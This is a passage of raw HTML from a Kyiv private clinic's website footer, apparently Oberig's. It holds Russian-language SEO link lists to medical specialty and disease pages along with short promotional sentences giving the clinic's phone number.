клиника диагностика лечение</a></span><span><a href="/ru/categories/gastrocentr-2">Гастроэнтерологи киева отзывы</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Клиника глазная киев</a></span><span><a href="/ru/diagnostics/nevrolog-69">Невролог для новорожденных</a></span><span><a href="/ru/diagnostics/nevrolog-69">Детский неврология</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог врач</a></span><span><a href="/ru/diagnostics/kardiolog-68">Врач детский кардиолог</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Стоимость ведения беременности</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/categories/insultnii-centr-5">Лечение инсульта киев</a></span><span><a href="/ru/categories/centr-psixosomatiki-ta-depresii-18">Лечение психосоматики киев</a></span><span><a href="/ru/diagnostics/citologiya-98">Анализ цитология</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитация после инсульта клиника</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru">Больница частная</a></span><span><a href="/ru/diagnostics/mamolog-39">Где можно пройти маммолога</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Дерматолог дети</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог частная клиника</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Врачи ведение беременности</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия в киеве отзывы</a></span><span><a href="/ru/diagnostics/gematolog-76">Врач гематолог</a></span><span><a href="/ru/diagnostics/urolog-74">Консультация детского уролога</a></span><span><a href="/ru/diagnostics/mamolog-39">Онлайн маммолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог прием цена</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Консультація ендокринолога</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллергологу</a></span><span><a href="/ru/diagnostics/mamolog-39">Приём врача маммолога</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена в украине</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Цена колоноскопии</a></span><span><a href="/ru/diagnostics/neiroxirurgiya-81">Консультации нейрохирурга</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/laboratorna-diagnostika-99">Методы лабораторной диагностики</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Детская поликлиники киева</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Услуги пластического хирурга</a></span><span><a href="/ru/categories/gastrocentr-2">Записаться на прием гастроэнтерологу</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена в киеве</a></span><span><a href="/ru/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Общая хирургия операции</a></span><span><a href="/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Консультация эндокринолога киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Где пройти компьютерную томографию</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Лечение рака молочной железы</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Платный детский эндокринолог</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Запись к детскому гинекологу</a></span><span><a href="/ru/diagnostics/onkolog-44">Лечение от рака</a></span><span><a href="/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Центр сосудистой хирургии</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности в частных клиниках киева</a></span><span><a href="/ru/diagnostics/torakalna-xirurgiya-85">Центр торакальной хирургии киев</a></span><span><a href="/ru">Медицинские центры в киеве</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Сделать кт в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Кардиограмма сердца киев цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/endometrioz-204">Эндометриоз диагностика лечение и реабилитация</a></span><span><a href="https://oberig.ua/ru/diagnostics/perelomi-301">Диагностика перелома</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/kt-navkolonosovix-pazux-ta-poroznini-nosa-342">Кт носовой полости</a></span><span><a href="https://oberig.ua/diagnostics/kolpit-222">Кольпита</a></span><span><a href="https://oberig.ua/ru/diagnostics/osteoporoz-203">Диагностика остеопороза</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Спина болит</a></span><span><a href="https://oberig.ua/ru/diagnostics/kriodestrukciya-siiki-matki-189">Криодеструкции шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Иппп цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolposkopiya-233">Кольпоскоп гинекологический</a></span><span><a href="https://oberig.ua/ru/diagnostics/eroziya-siiki-matki-184">Лечения эрозии</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-nirok-385">Сделать узи почек цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisna-giperplaziya-247">Предстательная железа дгпж</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Серьезные болезни</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-golovnogo-mozku-341">Головной мозг кт</a></span><span><a href="https://oberig.ua/ru/diagnostics/kisti-yajecnikiv-212">Яичник киста</a></span><span><a href="https://oberig.ua/ru/diagnostics/papilomavirus-256">Вирус папилломы человека в гинекологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-prostati-383">Узи простаты цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Лечение герпеса генитальный герпес</a></span><span><a href="https://oberig.ua/ru/diagnostics/gemoroi-396">Лечения геморрой</a></span><span><a href="https://oberig.ua/ru/diagnostics/travmi-suxozil-i-myaziv-319">Восстановление мышц после растяжения</a></span><span><a href="https://oberig.ua/ru/diagnostics/aritmiya-292">Аритмию</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Лечение сердечно сосудистой системы</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Инъекции активированной плазмы</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Вам нужна профессиональная консультация врача? Детский хирург уролог ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">эндокринное бесплодие гинекология</a>, а также рецидив рака можно получить во время консультации с нашими врачами.</li><li>Читать больше о <a href="https://oberig.ua/ru/disease/cervicit-198">эндоцервицит шейки матки</a> на сайте частной многопрофильной клиники Oberig.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/gepatolog-77">консультация врача гепатолога</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">лечить миому матки</a> с комплексным подходом к каждому.</li><li class="text_gen">Также, напоминаем Вам, что в нашей частной клинике лучшие врачи в направлении - <a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">психотерапевты</a> которые имеют большой опыт в лечении. Если Вы нуждаетесь в <a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">консультации нейрохирурга</a> тогда обращайтесь к нам по номеру - +38-(044)-521-3003 для записи. </li><li class="text_gen">Наши специалисты работают с пациентами, у которых диагностированы <a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">гарденеллез</a> или <a href="https://oberig.ua/ru/diagnostics/papiloma-187">папилломавирус впч</a> с опорой на доказательную медицину и персонализированный план терапии. Чтобы исключить скрытые инфекции, назначается точная <a href="https://oberig.ua/ru/diagnostics/citologicne-doslidzennya-236">цитология анализ гинекология</a>, результаты анализа помогают принять правильное решение по терапии. Среди приоритетных направлений нашей работы выделяется <a href="https://oberig.ua/ru/diagnostics/klimaktericni-porusennya-209">климакс симптомы и лечение</a>. Лечение строится по принципу «всё в одном»: диагностика, консультации и, при показаниях, лекарственная поддержка. Такой метод обеспечивает надёжный и продолжительный результат. Мы предлагаем пациентам качественную <a href="https://oberig.ua/ru/diagnostics/aritmiya-292">диагностика аритмий</a>, а её итоги позволяют подобрать индивидуальную схему терапии. Каждый пациент для нас уникален, и именно поэтому мы подбираем индивидуальные схемы лечения. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">В нашей клинике вы можете рассчитывать на помощь при таких диагнозах, как <a href="https://oberig.ua/ru/diagnostics/osteoporoz-203">остеопорозе</a> или <a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">инфекции передаваемые пол путем</a> основываясь на международных протоколах и особенностях конкретного случая. Чтобы исключить скрытые инфекции, назначается точная <a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">анализ ктг</a> , и это дает возможность быстро определить подходящий метод лечения. В числе основных медицинских услуг клиники стоит отметить <a href="https://oberig.ua/ru/diagnostics/secokamyana-xvoroba-257">мочекаменная болезнь диагностика и лечение</a> . В работе мы придерживаемся системного подхода: диагностика, визит к узким специалистам и при необходимости медикаментозное лечение. Такой подход обеспечивает устойчивый результат и улучшает самочувствие пациента. Мы предлагаем пациентам качественную <a href="https://oberig.ua/ru/diagnostics/klimaktericni-porusennya-209">климакс диагностика</a> , позволяя врачам сразу определить оптимальный метод лечения. Обратившись в клинику Oberig, вы делаете шаг к выздоровлению под контролем опытных специалистов. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-perifericnix-nerviv-ta-gangliyiv-259">Ганглия</a></span><span><a href="https://oberig.ua/ru/diagnostics/simptomaticna-arterialna-gipertenziya-300">Симптоматическая артериальная гипертензия</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Стоимость ударно волновой терапии</a></span><span><a href="https://oberig.ua/ru/diagnostics/boli-v-siyi-274">Боли в шее врач</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/travmi-suxozil-i-myaziv-319">Травмы мышц</a></span><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Врт гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Цистит лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/gemoroi-396">Лечение геморроя киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ureaplazmoz-192">Болезнь уреаплазма</a></span><span><a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">Болезнь стенокардия</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitoterapiya-322">Магнитотерапия в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/discirkulyatorna-encefalopatiya-264">Дэп головного мозга</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Прп терапия для суставов</a></span><span><a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">Стенокардии</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Пренатальное узи</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Гарднереллы</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-torc-infekciyi-270">Инфекция torch</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Спкя</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Сделать кардиограмму сердца киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Компьютерная томография надпочечников цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisne-paroksizmalne-poziciine-zapamorocennya-dppg-277">Головокружение доброкачественное позиционное</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Поликистоз яичников гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Сердечно сосудистой системы</a></span><span><a href="https://oberig.ua/ru/diagnostics/miomi-matki-211">Женская болезнь миома матки</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a 